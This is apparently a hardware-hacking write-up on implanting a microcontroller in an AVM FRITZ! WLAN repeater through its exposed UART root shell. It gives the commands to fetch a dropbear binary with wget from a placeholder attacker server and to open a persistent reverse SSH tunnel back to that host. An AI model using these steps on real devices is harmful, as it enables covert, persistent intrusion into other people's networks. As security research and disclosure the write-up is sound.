Hardware Implanting Wifi Repeaters
Introduction
In 2016, while tinkering with an AVM 1750E repeater at home, I discovered something interesting: the device had exposed UART pins on its PCB, granting direct access to a root shell. Curious about the implications, I devised a hardware implant concept that, when installed on the device, would allow an attacker to open a reverse SSH tunnel, gaining persistent remote access to the device and potentially the entire network.
 My original hardware implant in the Fritz!Repeater 1750E.
At the time, I was unaware that Joe FitzPatrick was presenting a talk at Black Hat titled “The Tao of Hardware: The Te of Implants” (paper here). His presentation explored the same type of attack vector: using hardware implants to exploit security vulnerabilities in embedded consumer devices. However, I never published my findings, nor was I certain of their relevance until much later.
When the infamous Bloomberg article “The Big Hack” surfaced in 2018, detailing alleged hardware implants found in server supply chains, I was reminded of my earlier project. Although I lacked the time to revisit it due to university commitments, the concept remained in the back of my mind.
Now, I’m revisiting this idea using a more recent AVM model: the FRITZ!WLAN Mesh Repeater 1200. I no longer have access to the original 1750E, but the 1200 shares a similar construction and serves as a suitable platform to continue exploring the concept. Beyond simply recreating the original implant, I also want to see whether this kind of attack is still possible on newer hardware. This article documents that process from the updated design to its broader implications for device security.
Step 1: Initial Exploration
Opening the Device

The AVM FRITZ!WLAN Mesh Repeater 1200 is surprisingly easy to open. By removing four Torx screws on the back, the enclosure simply comes apart. Inside, my attention was immediately drawn to an unpopulated, unmarked 4-pin connector, which is a classic indicator of a UART interface. These types of headers are often used for development or debugging purposes.

The AVM FRITZ!Repeater 1200 with its casing removed. UART pins are visible on the main PCB.
Identifying UART Pins
Using a multimeter, I identified the pinout of the 4-pin connector:
- One pin was GND,
- Another had a +3.3V supply,
- The remaining two were likely RX and TX.
I connected a USB UART dongle to the suspected RX, TX, and GND pins and powered up the device. I alway connect RX and TX correctly on the frist try. Every time. Always. Here’s an excerpt of the boot log:
(AVM) EVA Revision: 1.10731
(C) Copyright 2018 AVM Date: Dec 16 2019 Time: 15:08:36 (0) 3 0x0-0x46409

[NAND:] 128MB MACRONIX 2048 Pagesize 128k Blocksize 1024 Blocks HW
[SYSTEM:] CortexA9

Eva_AVM >NAND corrected 1 @ page: 16D5
NAND corrected 1 @ page: 1A59
.......................................................................[    0.000000][0] Booting Linux on physical CPU 0x0
[    0.000000][0] Linux version 4.4.271 (kbuild-team@core.avm.de) (gcc version 5.5.0 (Buildroot 2020.02.1-g758ac3ed) ) #1 SMP PREEMPT 2024-01-11
[    0.000000][0] CPU: ARMv7 Processor [410fc075] revision 5 (ARMv7), cr=10c5387d
[    0.000000][0] CPU: PIPT / VIPT nonaliasing data cache, VIPT aliasing instruction cache
[    0.000000][0] Machine model: AVM FRITZ!Repeater 1200
[    0.000000][0] Memory policy: Data cache writealloc
[    0.000000][0] [fw-info] Version 07.58 buildnr=111616 buildtype=1
[    0.000000][0] [module-mem] Use 0x81000000-0x81012fff (mapped at c1000000-c1012fff) for 1 modules
[    0.000000][0] [module-mem] Using whitelist, set default strict_mode=1
[    0.000000][0] PERCPU: Embedded 11 pages/cpu @cfdb5000 s15756 r8192 d21108 u45056
...
After the device finished booting, I tested for input capabilities. Success! I had root access to the device. Here’s a snippet of the UART output:
BusyBox v1.29.3 () built-in shell (ash)

ermittle die aktuelle TTY
tty is "/dev/ttyMSM0"
unbekanntes Terminal
disable start/stop characters and flowcontrol
# id
uid=0(root) gid=0(root)
#
Step 2: Establishing Remote Access via Reverse SSH Tunnel
Having root access through UART is useful, but the real value comes from enabling persistent remote access. To achieve this, I needed to set up a reverse SSH tunnel. Unfortunately, the embedded Linux OS lacked an SSH client.
Finding an SSH Client
On my original 2016 project, I used a dropbear binary for MIPS, which I found hosted online. However, the AVM FRITZ!WLAN Mesh Repeater 1200 runs on an ARM Cortex-A9 processor, so I needed an armhf version. Since the device’s wget utility doesn’t support SSL handshakes, I hosted the binaries on my own server. Here’s how I downloaded and extracted the dropbear package:
cd tmp
wget http://<attacker-server-ip>/dropbear-v2020.81-arm-none-linux-gnueabi-static.tgz
gzip -d dropbear-v2020.81-arm-none-linux-gnueabi-static.tgz
tar -xf dropbear-v2020.81-arm-none-linux-gnueabi-static.tar
Creating the Reverse Shell
To set up the reverse SSH tunnel, I first prepared the repeater device to initiate a connection back to our attacker server, which is listening for incoming tunnels. This allows us to bypass any firewall or NAT restrictions on the repeater’s network by having it reach out to us.
Here are the commands I ran on the repeater device, along with explanations for each step:
# Create a directory to store the SSH host keys securely
mkdir -p /tmp/dropbear/

# Generate a new ED25519 SSH host key for Dropbear and save it in the created directory
./dropbearmulti dropbearkey -t ed25519 -f /tmp/dropbear/dropbear_ed25519_host_key

# Start the Dropbear SSH server on port 22 using the generated host key
./dropbearmulti dropbear -p 22 -r /tmp/dropbear/dropbear_ed25519_host_key

# Establish a reverse SSH tunnel back to the attacker server:
# -y: accept remote host keys automatically
# -f: run in the background after authentication
# -N: do not execute remote commands (tunnel only)
# -T: disable pseudo-terminal allocation
# -R 54149:localhost:22: forward port 54149 on attacker server to port 22 on the repeater (localhost)
./dropbearmulti ssh -y -f -N -T -R 54149:localhost:22 user@<attacker-server-ip>
On our attacker server we can now simple establish the connection using:
ssh -p 54149 root@localhost
At this point, I had remote access to the repeater and, by extension, the local network it was connected to.
Step 3: Designing the Persistent Hardware Implant
While the reverse SSH tunnel worked seamlessly, it was limited by the device’s read-only filesystem. The downloaded client would not persist after a reboot. To overcome this, I designed a hardware implant that automates the process upon every boot. This also makes the attacke more resilient to software updates, since it operates independently of the target’s internal software and filesystem.
Hardware Selection

For the updated implant, I chose the Seed Studio XIAO RP2350 module. The Raspberry RP2350 is my current go-to microcontroller for small projects. It’s well documented, powerful, and integrates well with Rust. Thanks to its tiny form factor, the XIAO RP2350 is ideal for embedding discreetly into existing hardware without disrupting the device’s appearance or functionality. The RP2350 communicates with the repeater via the UART interface and executes the commands necessary to set up the reverse shell.
Implant Design and Installation
The implant itself is pretty simple. The 3.3V supply pin on the UART header powers the implant. The RX and TX pins interface with the repeater’s UART shell.
 XIAO RP2350 implant with press-fit connector
Using press-fit pin headers, there’s no need to solder. The implant fits neatly inside the repeater’s housing, requiring only a Torx screwdriver for installation or removal.

 Our hardware implant installed in the repeater
You can find the firmware source code and schematic on GitHub: github.com/zuernerd/avm-repeater-implant
Conclusion
This implant demonstrates how trivial it is to achieve persistent access using a low-cost microcontroller and a few exposed pins. With minimal effort and no soldering, an attacker can embed a fully automated payload directly into consumer hardware, bypassing filesystem protections and surviving reboots or software updates.
The point isn’t just about reverse shells or specific tools. It’s about physical access and how much power it grants. UART headers, debug consoles, and other leftover development interfaces can turn a $5 chip into a persistent backdoor.
Sure, the attack has practical constraints: it requires physical access, and in more paranoid environments, a reverse SSH connection might get flagged. But in many situations, it’s more than enough.
This is not hypothetical … it’s practical, replicable, and entirely overlooked in many deployed systems. Honestly, this made me think twice about buying used network gear 😉.
Disclaimer: This article is for educational purposes only. Do not attempt to replicate these actions on devices without proper authorization. Please behave.